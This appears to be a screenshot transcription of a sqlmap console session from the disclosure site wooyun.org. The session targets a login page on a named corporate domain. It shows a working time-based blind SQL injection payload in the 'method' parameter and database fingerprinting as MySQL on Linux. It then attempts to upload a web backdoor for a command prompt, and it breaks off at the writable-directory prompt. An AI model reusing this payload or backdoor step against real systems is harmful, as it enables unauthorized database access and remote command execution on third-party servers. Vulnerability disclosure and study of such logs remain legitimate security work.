 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://eltest.aviva-cofco.com.cn/login.d...
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:41:49
[09:41:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: method (GET)
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: method=selectLanguage' AND 2088=BENCHMARK(6000000,MD5(0x4f4d474d))
AND 'dCSx'='dCSx&langOfUser=zh-cn&name=admin&pas=123456
---
[09:41:49] [INFO] testing MySQL
[09:41:49] [INFO] confirming MySQL
[09:41:49] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[09:41:49] [INFO] going to use a web backdoor for command prompt
[09:41:49] [INFO] fingerprinting the back-end DBMS operating system
[09:41:53] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 3
[09:42:07] [WARNING] unable to retrieve automatically the web server document ro
ot
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /v
ar/www/nginx-default') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> _
www.wooyun.org